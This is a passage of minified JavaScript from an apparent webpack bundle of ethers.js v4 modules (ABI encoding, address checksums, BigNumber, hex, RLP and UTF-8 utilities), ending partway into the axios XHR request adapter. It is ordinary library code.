t)return"event "===(t=(t=(t=t.replace(/\s/g," ")).replace(/\(/g," (").replace(/\)/g,") ").replace(/\s+/g," ")).trim()).substring(0,6)?function(t){var e={anonymous:!1,inputs:[],name:"",type:"event"},r=t.match(m);if(!r)throw new Error("invalid event: "+t);if(e.name=r[1].trim(),P(r[2]).forEach((function(t){(t=w(t,!0)).indexed=!!t.indexed,e.inputs.push(t)})),r[3].split(" ").forEach((function(t){switch(t){case"anonymous":e.anonymous=!0;break;case"":break;default:a.info("unknown modifier: "+t)}})),e.name&&!e.name.match(v))throw new Error('invalid identifier: "'+e.name+'"');return e}(t.substring(6).trim()):("function "===t.substring(0,9)&&(t=t.substring(9)),function(t){var e={constant:!1,gas:null,inputs:[],name:"",outputs:[],payable:!1,stateMutability:null,type:"function"},r=t.split("@");if(1!==r.length){if(r.length>2)throw new Error("invalid signature");if(!r[1].match(/^[0-9]+$/))throw new Error("invalid signature gas");e.gas=h.bigNumberify(r[1]),t=r[0]}var n=(r=t.split(" returns "))[0].match(m);if(!n)throw new Error("invalid signature");if(e.name=n[1].trim(),!e.name.match(v))throw new Error('invalid identifier: "'+n[1]+'"');if(P(n[2]).forEach((function(t){e.inputs.push(w(t))})),n[3].split(" ").forEach((function(t){switch(t){case"constant":e.constant=!0;break;case"payable":e.payable=!0,e.stateMutability="payable";break;case"pure":e.constant=!0,e.stateMutability="pure";break;case"view":e.constant=!0,e.stateMutability="view";break;case"external":case"public":case"":break;default:a.info("unknown modifier: "+t)}})),r.length>1){var i=r[1].match(m);if(""!=i[1].trim()||""!=i[3].trim())throw new Error("unexpected tokens");P(i[2]).forEach((function(t){e.outputs.push(w(t))}))}if("constructor"===e.name){if(e.type="constructor",e.outputs.length)throw new Error("constructor may not have outputs");delete e.name,delete e.outputs}return e}(t.trim()));throw new Error("unknown signature")};var x=function(t,e,r,n,i){this.coerceFunc=t,this.name=e,this.type=r,this.localName=n,this.dynamic=i},M=function(t){function e(e){var r=t.call(this,e.coerceFunc,e.name,e.type,void 0,e.dynamic)||this;return f.defineReadOnly(r,"coder",e),r}return i(e,t),e.prototype.encode=function(t){return this.coder.encode(t)},e.prototype.decode=function(t,e){return this.coder.decode(t,e)},e}(x),E=function(t){function e(e,r){return t.call(this,e,"null","",r,!1)||this}return i(e,t),e.prototype.encode=function(t){return l.arrayify([])},e.prototype.decode=function(t,e){if(e>t.length)throw new Error("invalid null");return{consumed:0,value:this.coerceFunc("null",void 0)}},e}(x),A=function(t){function e(e,r,n,i){var o=this,s=(n?"int":"uint")+8*r;return(o=t.call(this,e,s,s,i,!1)||this).size=r,o.signed=n,o}return i(e,t),e.prototype.encode=function(t){try{var e=h.bigNumberify(t);if(this.signed){var r=s.MaxUint256.maskn(8*this.size-1);if(e.gt(r))throw new Error("out-of-bounds");if(r=r.add(s.One).mul(s.NegativeOne),e.lt(r))throw new Error("out-of-bounds")}else if(e.lt(s.Zero)||e.gt(s.MaxUint256.maskn(8*this.size)))throw new Error("out-of-bounds");return e=e.toTwos(8*this.size).maskn(8*this.size),this.signed&&(e=e.fromTwos(8*this.size).toTwos(256)),l.padZeros(l.arrayify(e),32)}catch(e){a.throwError("invalid number value",a.INVALID_ARGUMENT,{arg:this.localName,coderType:this.name,value:t})}return null},e.prototype.decode=function(t,e){t.length<e+32&&a.throwError("insufficient data for "+this.name+" type",a.INVALID_ARGUMENT,{arg:this.localName,coderType:this.name,value:l.hexlify(t.slice(e,e+32))});var r=32-this.size,n=h.bigNumberify(t.slice(e+r,e+32));return n=this.signed?n.fromTwos(8*this.size):n.maskn(8*this.size),{consumed:32,value:this.coerceFunc(this.name,n)}},e}(x),N=new A((function(t,e){return e}),32,!1,"none"),k=function(t){function e(e,r){return t.call(this,e,"bool","bool",r,!1)||this}return i(e,t),e.prototype.encode=function(t){return N.encode(t?1:0)},e.prototype.decode=function(t,e){try{var r=N.decode(t,e)}catch(t){throw"insufficient data for uint256 type"===t.reason&&a.throwError("insufficient data for boolean type",a.INVALID_ARGUMENT,{arg:this.localName,coderType:"boolean",value:t.value}),t}return{consumed:r.consumed,value:this.coerceFunc("bool",!r.value.isZero())}},e}(x),O=function(t){function e(e,r,n){var i=this,o="bytes"+r;return(i=t.call(this,e,o,o,n,!1)||this).length=r,i}return i(e,t),e.prototype.encode=function(t){var e=new Uint8Array(32);try{var r=l.arrayify(t);if(r.length!==this.length)throw new Error("incorrect data length");e.set(r)}catch(e){a.throwError("invalid "+this.name+" value",a.INVALID_ARGUMENT,{arg:this.localName,coderType:this.name,value:e.value||t})}return e},e.prototype.decode=function(t,e){return t.length<e+32&&a.throwError("insufficient data for "+name+" type",a.INVALID_ARGUMENT,{arg:this.localName,coderType:this.name,value:l.hexlify(t.slice(e,e+32))}),{consumed:32,value:this.coerceFunc(this.name,l.hexlify(t.slice(e,e+this.length)))}},e}(x),S=function(t){function e(e,r){return t.call(this,e,"address","address",r,!1)||this}return i(e,t),e.prototype.encode=function(t){var e=new Uint8Array(32);try{e.set(l.arrayify(u.getAddress(t,!1)),12)}catch(e){a.throwError("invalid address",a.INVALID_ARGUMENT,{arg:this.localName,coderType:"address",value:t})}return e},e.prototype.decode=function(t,e){return t.length<e+32&&a.throwError("insufficuent data for address type",a.INVALID_ARGUMENT,{arg:this.localName,coderType:"address",value:l.hexlify(t.slice(e,e+32))}),{consumed:32,value:this.coerceFunc("address",u.getAddress(l.hexlify(t.slice(e+12,e+32)),!1))}},e}(x);function _(t){var e=32*Math.ceil(t.length/32),r=new Uint8Array(e-t.length);return l.concat([N.encode(t.length),t,r])}function I(t,e,r){t.length<e+32&&a.throwError("insufficient data for dynamicBytes length",a.INVALID_ARGUMENT,{arg:r,coderType:"dynamicBytes",value:l.hexlify(t.slice(e,e+32))});var n=N.decode(t,e).value;try{n=n.toNumber()}catch(t){a.throwError("dynamic bytes count too large",a.INVALID_ARGUMENT,{arg:r,coderType:"dynamicBytes",value:n.toString()})}return t.length<e+32+n&&a.throwError("insufficient data for dynamicBytes type",a.INVALID_ARGUMENT,{arg:r,coderType:"dynamicBytes",value:l.hexlify(t.slice(e,e+32+n))}),{consumed:32+32*Math.ceil(n/32),value:t.slice(e+32,e+32+n)}}var T=function(t){function e(e,r){return t.call(this,e,"bytes","bytes",r,!0)||this}return i(e,t),e.prototype.encode=function(t){try{return _(l.arrayify(t))}catch(t){a.throwError("invalid bytes value",a.INVALID_ARGUMENT,{arg:this.localName,coderType:"bytes",value:t.value})}return null},e.prototype.decode=function(t,e){var r=I(t,e,this.localName);return r.value=this.coerceFunc("bytes",l.hexlify(r.value)),r},e}(x),R=function(t){function e(e,r){return t.call(this,e,"string","string",r,!0)||this}return i(e,t),e.prototype.encode=function(t){return"string"!=typeof t&&a.throwError("invalid string value",a.INVALID_ARGUMENT,{arg:this.localName,coderType:"string",value:t}),_(c.toUtf8Bytes(t))},e.prototype.decode=function(t,e){var r=I(t,e,this.localName);return r.value=this.coerceFunc("string",c.toUtf8String(r.value)),r},e}(x);function C(t){return 32*Math.ceil(t/32)}function U(t,e){if(Array.isArray(e));else if(e&&"object"==typeof e){var r=[];t.forEach((function(t){r.push(e[t.localName])})),e=r}else a.throwError("invalid tuple value",a.INVALID_ARGUMENT,{coderType:"tuple",value:e});t.length!==e.length&&a.throwError("types/value length mismatch",a.INVALID_ARGUMENT,{coderType:"tuple",value:e});var n=[];t.forEach((function(t,r){n.push({dynamic:t.dynamic,value:t.encode(e[r])})}));var i=0,o=0;n.forEach((function(t){t.dynamic?(i+=32,o+=C(t.value.length)):i+=C(t.value.length)}));var s=0,u=i,h=new Uint8Array(i+o);return n.forEach((function(t){t.dynamic?(h.set(N.encode(u),s),s+=32,h.set(t.value,u),u+=C(t.value.length)):(h.set(t.value,s),s+=C(t.value.length))})),h}function B(t,e,r){var n=r,i=0,o=[];return t.forEach((function(t){if(t.dynamic){var s=N.decode(e,r);(a=t.decode(e,n+s.value.toNumber())).consumed=s.consumed}else var a=t.decode(e,r);null!=a.value&&o.push(a.value),r+=a.consumed,i+=a.consumed})),t.forEach((function(t,e){var r=t.localName;r&&("length"===r&&(r="_length"),null==o[r]&&(o[r]=o[e]))})),{value:o,consumed:i}}var L=function(t){function e(e,r,n,i){var o=this,s=r.type+"["+(n>=0?n:"")+"]",a=-1===n||r.dynamic;return(o=t.call(this,e,"array",s,i,a)||this).coder=r,o.length=n,o}return i(e,t),e.prototype.encode=function(t){Array.isArray(t)||a.throwError("expected array value",a.INVALID_ARGUMENT,{arg:this.localName,coderType:"array",value:t});var e=this.length,r=new Uint8Array(0);-1===e&&(e=t.length,r=N.encode(e)),a.checkArgumentCount(e,t.length," in coder array"+(this.localName?" "+this.localName:""));for(var n=[],i=0;i<t.length;i++)n.push(this.coder);return l.concat([r,U(n,t)])},e.prototype.decode=function(t,e){var r=0,n=this.length;if(-1===n){try{var i=N.decode(t,e)}catch(t){a.throwError("insufficient data for dynamic array length",a.INVALID_ARGUMENT,{arg:this.localName,coderType:"array",value:t.value})}try{n=i.value.toNumber()}catch(t){a.throwError("array count too large",a.INVALID_ARGUMENT,{arg:this.localName,coderType:"array",value:i.value.toString()})}r+=i.consumed,e+=i.consumed}for(var o=[],s=0;s<n;s++)o.push(new M(this.coder));var u=B(o,t,e);return u.consumed+=r,u.value=this.coerceFunc(this.type,u.value),u},e}(x),j=function(t){function e(e,r,n){var i=this,o=!1,s=[];r.forEach((function(t){t.dynamic&&(o=!0),s.push(t.type)}));var a="tuple("+s.join(",")+")";return(i=t.call(this,e,"tuple",a,n,o)||this).coders=r,i}return i(e,t),e.prototype.encode=function(t){return U(this.coders,t)},e.prototype.decode=function(t,e){var r=B(this.coders,t,e);return r.value=this.coerceFunc(this.type,r.value),r},e}(x);function P(t){t=t.trim();for(var e=[],r="",n=0,i=0;i<t.length;i++){var o=t[i];if(","===o&&0===n)e.push(r),r="";else if(r+=o,"("===o)n++;else if(")"===o&&-1===--n)throw new Error("unbalanced parenthsis")}return r&&e.push(r),e}var D={address:S,bool:k,string:R,bytes:T};function F(t,e){var r,n=D[e.type];if(n)return new n(t,e.name);if(r=e.type.match(d))return(0===(i=parseInt(r[2]||"256"))||i>256||i%8!=0)&&a.throwError("invalid "+r[1]+" bit length",a.INVALID_ARGUMENT,{arg:"param",value:e}),new A(t,i/8,"int"===r[1],e.name);if(r=e.type.match(p))return(0===(i=parseInt(r[1]))||i>32)&&a.throwError("invalid bytes length",a.INVALID_ARGUMENT,{arg:"param",value:e}),new O(t,i,e.name);if(r=e.type.match(g)){var i=parseInt(r[2]||"-1");return(e=f.shallowCopy(e)).type=r[1],e=f.deepCopy(e),new L(t,F(t,e),i,e.name)}return"tuple"===e.type.substring(0,5)?function(t,e,r){e||(e=[]);var n=[];return e.forEach((function(e){n.push(F(t,e))})),new j(t,n,r)}(t,e.components,e.name):""===e.type?new E(t,e.name):(a.throwError("invalid type",a.INVALID_ARGUMENT,{arg:"type",value:e.type}),null)}var q=function(){function t(r){a.checkNew(this,t),r||(r=e.defaultCoerceFunc),f.defineReadOnly(this,"coerceFunc",r)}return t.prototype.encode=function(t,e){t.length!==e.length&&a.throwError("types/values length mismatch",a.INVALID_ARGUMENT,{count:{types:t.length,values:e.length},value:{types:t,values:e}});var r=[];return t.forEach((function(t){var e=null;e="string"==typeof t?w(t):t,r.push(F(this.coerceFunc,e))}),this),l.hexlify(new j(this.coerceFunc,r,"_").encode(e))},t.prototype.decode=function(t,e){var r=[];return t.forEach((function(t){var e=null;e="string"==typeof t?w(t):f.deepCopy(t),r.push(F(this.coerceFunc,e))}),this),new j(this.coerceFunc,r,"_").decode(l.arrayify(e),0).value},t}();e.AbiCoder=q,e.defaultAbiCoder=new q},8332:function(t,e,r){"use strict";var n=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var i=n(r(3550)),o=r(8722),s=r(9095),a=r(8440),u=r(4615);function h(t){"string"==typeof t&&t.match(/^0x[0-9A-Fa-f]{40}$/)||u.throwError("invalid address",u.INVALID_ARGUMENT,{arg:"address",value:t});for(var e=(t=t.toLowerCase()).substring(2).split(""),r=new Uint8Array(40),n=0;n<40;n++)r[n]=e[n].charCodeAt(0);r=o.arrayify(s.keccak256(r));for(var i=0;i<40;i+=2)r[i>>1]>>4>=8&&(e[i]=e[i].toUpperCase()),(15&r[i>>1])>=8&&(e[i+1]=e[i+1].toUpperCase());return"0x"+e.join("")}for(var l={},c=0;c<10;c++)l[String(c)]=String(c);for(c=0;c<26;c++)l[String.fromCharCode(65+c)]=String(10+c);var f,p=Math.floor((f=9007199254740991,Math.log10?Math.log10(f):Math.log(f)/Math.LN10));function d(t){t=(t=t.toUpperCase()).substring(4)+t.substring(0,2)+"00";var e="";for(t.split("").forEach((function(t){e+=l[t]}));e.length>=p;){var r=e.substring(0,p);e=parseInt(r,10)%97+e.substring(r.length)}for(var n=String(98-parseInt(e,10)%97);n.length<2;)n="0"+n;return n}function g(t,e){void 0===e&&(e=!0);var r=null;if("string"!=typeof t&&u.throwError("invalid address",u.INVALID_ARGUMENT,{arg:"address",value:t}),t.match(/^(0x)?[0-9a-fA-F]{40}$/))"0x"!==t.substring(0,2)&&(t="0x"+t),e?(r=h(t),t.match(/([A-F].*[a-f])|([a-f].*[A-F])/)&&r!==t&&u.throwError("bad address checksum",u.INVALID_ARGUMENT,{arg:"address",value:t})):r=t;else if(t.match(/^XE[0-9]{2}[0-9A-Za-z]{30,31}$/)){for(t.substring(2,4)!==d(t)&&u.throwError("bad icap checksum",u.INVALID_ARGUMENT,{arg:"address",value:t}),r=new i.default.BN(t.substring(4),36).toString(16);r.length<40;)r="0"+r;r=e?h("0x"+r):"0x"+r}else u.throwError("invalid address",u.INVALID_ARGUMENT,{arg:"address",value:t});return r}e.getAddress=g,e.getIcapAddress=function(t){for(var e=new i.default.BN(g(t).substring(2),16).toString(36).toUpperCase();e.length<30;)e="0"+e;return"XE"+d("XE00"+e)+e},e.getContractAddress=function(t){if(!t.from)throw new Error("missing from address");var e=t.nonce;return g("0x"+s.keccak256(a.encode([g(t.from),o.stripZeros(o.hexlify(e))])).substring(26))}},8341:function(t,e,r){"use strict";var n=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}},i=this&&this.__importStar||function(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var r in t)Object.hasOwnProperty.call(t,r)&&(e[r]=t[r]);return e.default=t,e};Object.defineProperty(e,"__esModule",{value:!0});var o=n(r(3550)),s=r(8722),a=r(4498),u=i(r(4615)),h=new o.default.BN(-1);function l(t){var e=t.toString(16);return"-"===e[0]?e.length%2==0?"-0x0"+e.substring(1):"-0x"+e.substring(1):e.length%2==1?"0x0"+e:"0x"+e}function c(t){return p(g(t))}function f(t){return new d(l(t))}function p(t){var e=t._hex;return"-"===e[0]?new o.default.BN(e.substring(3),16).mul(h):new o.default.BN(e.substring(2),16)}var d=function(){function t(e){if(u.checkNew(this,t),a.setType(this,"BigNumber"),"string"==typeof e)s.isHexString(e)?("0x"==e&&(e="0x0"),a.defineReadOnly(this,"_hex",e)):"-"===e[0]&&s.isHexString(e.substring(1))?a.defineReadOnly(this,"_hex",e):e.match(/^-?[0-9]*$/)?(""==e&&(e="0"),a.defineReadOnly(this,"_hex",l(new o.default.BN(e)))):u.throwError("invalid BigNumber string value",u.INVALID_ARGUMENT,{arg:"value",value:e});else if("number"==typeof e){parseInt(String(e))!==e&&u.throwError("underflow",u.NUMERIC_FAULT,{operation:"setValue",fault:"underflow",value:e,outputValue:parseInt(String(e))});try{a.defineReadOnly(this,"_hex",l(new o.default.BN(e)))}catch(t){u.throwError("overflow",u.NUMERIC_FAULT,{operation:"setValue",fault:"overflow",details:t.message})}}else e instanceof t?a.defineReadOnly(this,"_hex",e._hex):e.toHexString?a.defineReadOnly(this,"_hex",l(c(e.toHexString()))):e._hex&&s.isHexString(e._hex)?a.defineReadOnly(this,"_hex",e._hex):s.isArrayish(e)?a.defineReadOnly(this,"_hex",l(new o.default.BN(s.hexlify(e).substring(2),16))):u.throwError("invalid BigNumber value",u.INVALID_ARGUMENT,{arg:"value",value:e})}return t.prototype.fromTwos=function(t){return f(p(this).fromTwos(t))},t.prototype.toTwos=function(t){return f(p(this).toTwos(t))},t.prototype.abs=function(){return"-"===this._hex[0]?f(p(this).mul(h)):this},t.prototype.add=function(t){return f(p(this).add(c(t)))},t.prototype.sub=function(t){return f(p(this).sub(c(t)))},t.prototype.div=function(t){return g(t).isZero()&&u.throwError("division by zero",u.NUMERIC_FAULT,{operation:"divide",fault:"division by zero"}),f(p(this).div(c(t)))},t.prototype.mul=function(t){return f(p(this).mul(c(t)))},t.prototype.mod=function(t){return f(p(this).mod(c(t)))},t.prototype.pow=function(t){return f(p(this).pow(c(t)))},t.prototype.maskn=function(t){return f(p(this).maskn(t))},t.prototype.eq=function(t){return p(this).eq(c(t))},t.prototype.lt=function(t){return p(this).lt(c(t))},t.prototype.lte=function(t){return p(this).lte(c(t))},t.prototype.gt=function(t){return p(this).gt(c(t))},t.prototype.gte=function(t){return p(this).gte(c(t))},t.prototype.isZero=function(){return p(this).isZero()},t.prototype.toNumber=function(){try{return p(this).toNumber()}catch(t){u.throwError("overflow",u.NUMERIC_FAULT,{operation:"setValue",fault:"overflow",details:t.message})}return null},t.prototype.toString=function(){return p(this).toString(10)},t.prototype.toHexString=function(){return this._hex},t.isBigNumber=function(t){return a.isType(t,"BigNumber")},t}();function g(t){return d.isBigNumber(t)?t:new d(t)}e.BigNumber=d,e.bigNumberify=g},8722:function(t,e,r){"use strict";var n=this&&this.__importStar||function(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var r in t)Object.hasOwnProperty.call(t,r)&&(e[r]=t[r]);return e.default=t,e};Object.defineProperty(e,"__esModule",{value:!0});var i=n(r(4615));function o(t){return!!t.toHexString}function s(t){return t.slice||(t.slice=function(){var e=Array.prototype.slice.call(arguments);return s(new Uint8Array(Array.prototype.slice.apply(t,e)))}),t}function a(t){if(!t||parseInt(String(t.length))!=t.length||"string"==typeof t)return!1;for(var e=0;e<t.length;e++){var r=t[e];if(r<0||r>=256||parseInt(String(r))!=r)return!1}return!0}function u(t){if(null==t&&i.throwError("cannot convert null value to array",i.INVALID_ARGUMENT,{arg:"value",value:t}),o(t)&&(t=t.toHexString()),"string"==typeof t){var e=t.match(/^(0x)?[0-9a-fA-F]*$/);e||i.throwError("invalid hexidecimal string",i.INVALID_ARGUMENT,{arg:"value",value:t}),"0x"!==e[1]&&i.throwError("hex string must have 0x prefix",i.INVALID_ARGUMENT,{arg:"value",value:t}),(t=t.substring(2)).length%2&&(t="0"+t);for(var r=[],n=0;n<t.length;n+=2)r.push(parseInt(t.substr(n,2),16));return s(new Uint8Array(r))}return a(t)?s(new Uint8Array(t)):(i.throwError("invalid arrayify value",null,{arg:"value",value:t,type:typeof t}),null)}function h(t){for(var e=[],r=0,n=0;n<t.length;n++){var i=u(t[n]);e.push(i),r+=i.length}var o=new Uint8Array(r),a=0;for(n=0;n<e.length;n++)o.set(e[n],a),a+=e[n].length;return s(o)}function l(t,e){return!("string"!=typeof t||!t.match(/^0x[0-9A-Fa-f]*$/))&&(!e||t.length===2+2*e)}e.isHexable=o,e.isArrayish=a,e.arrayify=u,e.concat=h,e.stripZeros=function(t){var e=u(t);if(0===e.length)return e;for(var r=0;0===e[r];)r++;return r&&(e=e.slice(r)),e},e.padZeros=function(t,e){if(e<(t=u(t)).length)throw new Error("cannot pad");var r=new Uint8Array(e);return r.set(t,e-t.length),s(r)},e.isHexString=l;var c="0123456789abcdef";function f(t){if(o(t))return t.toHexString();if("number"==typeof t){t<0&&i.throwError("cannot hexlify negative value",i.INVALID_ARGUMENT,{arg:"value",value:t}),t>=9007199254740991&&i.throwError("out-of-range",i.NUMERIC_FAULT,{operartion:"hexlify",fault:"out-of-safe-range"});for(var e="";t;)e=c[15&t]+e,t=Math.floor(t/16);return e.length?(e.length%2&&(e="0"+e),"0x"+e):"0x00"}if("string"==typeof t){var r=t.match(/^(0x)?[0-9a-fA-F]*$/);return r||i.throwError("invalid hexidecimal string",i.INVALID_ARGUMENT,{arg:"value",value:t}),"0x"!==r[1]&&i.throwError("hex string must have 0x prefix",i.INVALID_ARGUMENT,{arg:"value",value:t}),t.length%2&&(t="0x0"+t.substring(2)),t}if(a(t)){for(var n=[],s=0;s<t.length;s++){var u=t[s];n.push(c[(240&u)>>4]+c[15&u])}return"0x"+n.join("")}return i.throwError("invalid hexlify value",null,{arg:"value",value:t}),"never"}function p(t,e){for(l(t)||i.throwError("invalid hex string",i.INVALID_ARGUMENT,{arg:"value",value:t});t.length<2*e+2;)t="0x0"+t.substring(2);return t}function d(t){var e,r=0,n="0x",o="0x";if((e=t)&&null!=e.r&&null!=e.s){null==t.v&&null==t.recoveryParam&&i.throwError("at least on of recoveryParam or v must be specified",i.INVALID_ARGUMENT,{argument:"signature",value:t}),n=p(t.r,32),o=p(t.s,32),"string"==typeof(r=t.v)&&(r=parseInt(r,16));var s=t.recoveryParam;null==s&&null!=t.v&&(s=1-r%2),r=27+s}else{var a=u(t);if(65!==a.length)throw new Error("invalid signature");n=f(a.slice(0,32)),o=f(a.slice(32,64)),27!==(r=a[64])&&28!==r&&(r=27+r%2)}return{r:n,s:o,recoveryParam:r-27,v:r}}e.hexlify=f,e.hexDataLength=function(t){return l(t)&&t.length%2==0?(t.length-2)/2:null},e.hexDataSlice=function(t,e,r){return l(t)||i.throwError("invalid hex data",i.INVALID_ARGUMENT,{arg:"value",value:t}),t.length%2!=0&&i.throwError("hex data length must be even",i.INVALID_ARGUMENT,{arg:"value",value:t}),e=2+2*e,null!=r?"0x"+t.substring(e,2+2*r):"0x"+t.substring(e)},e.hexStripZeros=function(t){for(l(t)||i.throwError("invalid hex string",i.INVALID_ARGUMENT,{arg:"value",value:t});t.length>3&&"0x0"===t.substring(0,3);)t="0x"+t.substring(3);return t},e.hexZeroPad=p,e.splitSignature=d,e.joinSignature=function(t){return f(h([(t=d(t)).r,t.s,t.recoveryParam?"0x1c":"0x1b"]))}},9095:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(1094),i=r(8722);e.keccak256=function(t){return"0x"+n.keccak_256(i.arrayify(t))}},4498:function(t,e,r){"use strict";var n=this&&this.__importStar||function(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var r in t)Object.hasOwnProperty.call(t,r)&&(e[r]=t[r]);return e.default=t,e};Object.defineProperty(e,"__esModule",{value:!0});var i=n(r(4615));function o(t,e,r){Object.defineProperty(t,e,{enumerable:!0,value:r,writable:!1})}function s(t,e){return t&&t._ethersType===e}e.defineReadOnly=o,e.setType=function(t,e){Object.defineProperty(t,"_ethersType",{configurable:!1,value:e,writable:!1})},e.isType=s,e.resolveProperties=function(t){var e={},r=[];return Object.keys(t).forEach((function(n){var i=t[n];i instanceof Promise?r.push(i.then((function(t){return e[n]=t,null}))):e[n]=i})),Promise.all(r).then((function(){return e}))},e.checkProperties=function(t,e){t&&"object"==typeof t||i.throwError("invalid object",i.INVALID_ARGUMENT,{argument:"object",value:t}),Object.keys(t).forEach((function(r){e[r]||i.throwError("invalid object key - "+r,i.INVALID_ARGUMENT,{argument:"transaction",value:t,key:r})}))},e.shallowCopy=function(t){var e={};for(var r in t)e[r]=t[r];return e};var a={boolean:!0,number:!0,string:!0};e.deepCopy=function t(e,r){if(null==e||a[typeof e])return e;if(Array.isArray(e)){var n=e.map((function(e){return t(e,r)}));return r&&Object.freeze(n),n}if("object"==typeof e){if(s(e,"BigNumber"))return e;if(s(e,"Description"))return e;if(s(e,"Indexed"))return e;n={};for(var i in e){var u=e[i];void 0!==u&&o(n,i,t(u,r))}return r&&Object.freeze(n),n}if("function"==typeof e)return e;throw new Error("Cannot deepCopy "+typeof e)},e.inheritable=function t(e){return function(r){var n,i;i=e,(n=r).super_=i,n.prototype=Object.create(i.prototype,{constructor:{value:n,enumerable:!1,writable:!0,configurable:!0}}),o(r,"inherits",t(r))}}},8440:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(8722);function i(t){for(var e=[];t;)e.unshift(255&t),t>>=8;return e}function o(t,e,r){for(var n=0,i=0;i<r;i++)n=256*n+t[e+i];return n}function s(t){if(Array.isArray(t)){var e=[];return t.forEach((function(t){e=e.concat(s(t))})),e.length<=55?(e.unshift(192+e.length),e):((r=i(e.length)).unshift(247+r.length),r.concat(e))}var r,o=Array.prototype.slice.call(n.arrayify(t));return 1===o.length&&o[0]<=127?o:o.length<=55?(o.unshift(128+o.length),o):((r=i(o.length)).unshift(183+r.length),r.concat(o))}function a(t,e,r,n){for(var i=[];r<e+1+n;){var o=u(t,r);if(i.push(o.result),(r+=o.consumed)>e+1+n)throw new Error("invalid rlp")}return{consumed:1+n,result:i}}function u(t,e){if(0===t.length)throw new Error("invalid rlp data");if(t[e]>=248){if(e+1+(r=t[e]-247)>t.length)throw new Error("too short");if(e+1+r+(i=o(t,e+1,r))>t.length)throw new Error("to short");return a(t,e,e+1+r,r+i)}if(t[e]>=192){if(e+1+(i=t[e]-192)>t.length)throw new Error("invalid rlp data");return a(t,e,e+1,i)}if(t[e]>=184){var r;if(e+1+(r=t[e]-183)>t.length)throw new Error("invalid rlp data");if(e+1+r+(i=o(t,e+1,r))>t.length)throw new Error("invalid rlp data");return{consumed:1+r+i,result:n.hexlify(t.slice(e+1+r,e+1+r+i))}}if(t[e]>=128){var i;if(e+1+(i=t[e]-128)>t.length)throw new Error("invlaid rlp data");return{consumed:1+i,result:n.hexlify(t.slice(e+1,e+1+i))}}return{consumed:1,result:n.hexlify(t[e])}}e.encode=function(t){return n.hexlify(s(t))},e.decode=function(t){var e=n.arrayify(t),r=u(e,0);if(r.consumed!==e.length)throw new Error("invalid rlp data");return r.result}},6253:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n,i=r(3695),o=r(4615),s=r(8722);function a(t,e){void 0===e&&(e=n.current),e!=n.current&&(o.checkNormalize(),t=t.normalize(e));for(var r=[],i=0;i<t.length;i++){var a=t.charCodeAt(i);if(a<128)r.push(a);else if(a<2048)r.push(a>>6|192),r.push(63&a|128);else if(55296==(64512&a)){i++;var u=t.charCodeAt(i);if(i>=t.length||56320!=(64512&u))throw new Error("invalid utf-8 string");a=65536+((1023&a)<<10)+(1023&u),r.push(a>>18|240),r.push(a>>12&63|128),r.push(a>>6&63|128),r.push(63&a|128)}else r.push(a>>12|224),r.push(a>>6&63|128),r.push(63&a|128)}return s.arrayify(r)}function u(t,e){t=s.arrayify(t);for(var r="",n=0;n<t.length;){var i=t[n++];if(i>>7!=0){var o=null,a=null;if(192==(224&i))o=1,a=127;else if(224==(240&i))o=2,a=2047;else{if(240!=(248&i)){if(!e){if(128==(192&i))throw new Error("invalid utf8 byte sequence; unexpected continuation byte");throw new Error("invalid utf8 byte sequence; invalid prefix")}continue}o=3,a=65535}if(n+o>t.length){if(!e)throw new Error("invalid utf8 byte sequence; too short");for(;n<t.length&&t[n]>>6==2;n++);}else{for(var u=i&(1<<8-o-1)-1,h=0;h<o;h++){var l=t[n];if(128!=(192&l)){u=null;break}u=u<<6|63&l,n++}if(null!==u)if(u<=a){if(!e)throw new Error("invalid utf8 byte sequence; overlong")}else if(u>1114111){if(!e)throw new Error("invalid utf8 byte sequence; out-of-range")}else if(u>=55296&&u<=57343){if(!e)throw new Error("invalid utf8 byte sequence; utf-16 surrogate")}else u<=65535?r+=String.fromCharCode(u):(u-=65536,r+=String.fromCharCode(55296+(u>>10&1023),56320+(1023&u)));else if(!e)throw new Error("invalid utf8 byte sequence; invalid continuation byte")}}else r+=String.fromCharCode(i)}return r}!function(t){t.current="",t.NFC="NFC",t.NFD="NFD",t.NFKC="NFKC",t.NFKD="NFKD"}(n=e.UnicodeNormalizationForm||(e.UnicodeNormalizationForm={})),e.toUtf8Bytes=a,e.toUtf8String=u,e.formatBytes32String=function(t){var e=a(t);if(e.length>31)throw new Error("bytes32 string must be less than 32 bytes");return s.hexlify(s.concat([e,i.HashZero]).slice(0,32))},e.parseBytes32String=function(t){var e=s.arrayify(t);if(32!==e.length)throw new Error("invalid bytes32 - not 32 bytes long");if(0!==e[31])throw new Error("invalid bytes32 sdtring - no null terminator");for(var r=31;0===e[r-1];)r--;return u(e.slice(0,r))}},9669:(t,e,r)=>{t.exports=r(1609)},5448:(t,e,r)=>{"use strict";var n=r(4867),i=r(6026),o=r(4372),s=r(5327),a=r(4097),u=r(4109),h=r(7985),l=r(5061);t.exports=function(t){return new Promise((function(e,r){var c=t.data,f=t.headers,p=t.responseType;n.isFormData(c)&&delete f["Content-Type"];var d=new XMLHttpRequest;if(t.auth){var g=t.auth.username||"",m=t.auth.password?unescape(encodeURIComponent(t.auth.password)):"";f.Authorization="Basic "+btoa(g+":"+m)}var v=a(t.baseURL,t.url);function y(){if(d){var n="getAllResponseHeaders"in d?u(d.getAllResponseHeaders()):null,o={data:p&&"text"!==p&&"json"!==p?d.response:d.responseText,status:d.status,statusText:d.statusText,headers:n,config:t,request:d};i(e,r,o),d=null}}if(d.open(t.method.toUpperCase(),s(v,t.params,t.paramsSerializer),!0),d.timeout=t.timeout,"onloadend"in d?d.onloadend=y:d.onreadystatechange=function(){d&&4===d.readyState&&(0!==d.status||d.responseURL&&0===d.responseURL.indexOf("file:"))&&setTimeout(y)},d.onabort=function(){d&&(r(l("Request aborted",t,"ECONNABORTED",d)),d=null)},d.onerror=function(){r(l("Network Error",t,null,d)),d=null},d.ontimeout=function(){var e="timeout of "+t.timeout+"ms 